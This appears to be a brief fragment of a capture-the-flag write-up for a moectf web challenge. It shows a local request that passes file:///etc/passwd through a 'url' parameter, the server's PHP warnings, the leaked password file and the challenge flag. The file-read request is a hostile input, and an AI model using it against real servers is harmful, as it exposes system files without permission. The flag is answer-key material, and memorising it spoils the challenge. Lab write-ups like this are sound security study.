 127.0.0.1:5043/index.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
学习 学术 积累 工具 考试 网络 NUDT 观 比赛
Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I-AM_v3ry_sorrY_4BOUT-tH1S4f8d9d41}